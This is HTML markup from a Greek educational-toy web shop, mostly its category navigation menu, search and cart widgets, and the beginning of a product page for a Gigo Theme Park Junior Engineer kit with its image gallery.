		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-7174" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7174 status-publish first instock product_cat-toys product_cat-paixnidia-gia-agoria product_cat-paixnidia-gia-koritsia product_tag-4-5years product_tag-5-6-years product_tag-gigo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B-150x150.jpg" data-thumb-alt="Gigo Theme Park Junior Engineer - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B.jpg"><img width="1024" height="1024" src="https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B.jpg" class="wp-post-image wp-post-image" alt="Gigo Theme Park Junior Engineer - Image 1" title="7267R_B" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2015/10/7267R_B-600x600.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2015/10/407267-3-150x150.jpg" data-thumb-alt="Gigo Theme Park Junior Engineer - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2015/10/407267-3.jpg">
					<img width="630" height="630" src="https://stem-toys.gr/wp-content/uploads/2015/10/407267-3.jpg" class="" alt="Gigo Theme Park Junior Engineer - Image 2" title="407267-3" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2015/10/407267-3.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2015/10/407267-3.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/10/407267-3.jpg 630w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-3-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-3-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-3-300x300.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2015/10/407267-6-150x150.jpg" data-thumb-alt="Gigo Theme Park Junior Engineer - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2015/10/407267-6.jpg">
					<img width="630" height="630" src="https://stem-toys.gr/wp-content/uploads/2015/10/407267-6.jpg" class="" alt="Gigo Theme Park Junior Engineer - Image 3" title="407267-6" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2015/10/407267-6.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2015/10/407267-6.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/10/407267-6.jpg 630w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/10/407267-6-300x300.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2015/10/407267-9-150x150.jpg" data-thumb-alt="Gigo Theme Park Junior Engineer - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2015/10/407267-9.jpg">
